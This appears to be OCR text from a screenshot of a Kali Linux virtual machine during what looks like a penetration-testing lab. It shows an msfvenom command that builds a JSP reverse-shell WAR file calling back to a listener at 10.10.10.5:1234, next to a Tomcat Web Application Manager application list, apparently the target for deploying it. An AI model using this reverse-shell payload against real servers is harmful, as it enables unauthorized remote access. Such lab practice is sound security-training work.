 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 22:01
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
(kali㉿kali)-[~]
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.10.5 LPORT=1234 -f war -o shell.war
Completing external command
msfconsole msf-exe2vbs msf-jsobfu msf-nasm_shell msfrpc
msfd msf-find_badchars msf-makeiplist msf-pattern_create msfrpcd
msfdb msf-halflm_second msf-md5_lookup msf-pattern_offset msfupdate
msf-egghunter msf-hmac_sha1_crack msf-metasm_shell msfpc msfvenom
msf-exe2vba msf-java_deserializer msf-msf_irb_shell msf-pdf2xdp msf-virustotal
Tomcat Web Application Manager
Message: OK
Manager
List Applications HTML Manager Help Manager Help Server Status
Applications
Path Display Name Running Sessions Commands
/ Welcome to Tomcat true 0 Start Stop Reload Undeploy
/admin Tomcat Administration Application true 2 Start Stop Reload Undeploy
/balancer Tomcat Simple Load Balancer Example App true 0 Start Stop Reload Undeploy
/host-manager Tomcat Manager Application true 0 Start Stop Reload Undeploy
/jsp-examples JSP 2.0 Examples true 0 Start Stop Reload Undeploy
/manager Tomcat Manager Application true 0 Start Stop Reload Undeploy
/servlets-examples Servlet 2.4 Examples true 0 Start Stop Reload Undeploy
/tomcat-docs Tomcat Documentation true 0 Start Stop Reload Undeploy
/webdav Webdav Content Management true 0 Start Stop Reload Undeploy
Right Ctrl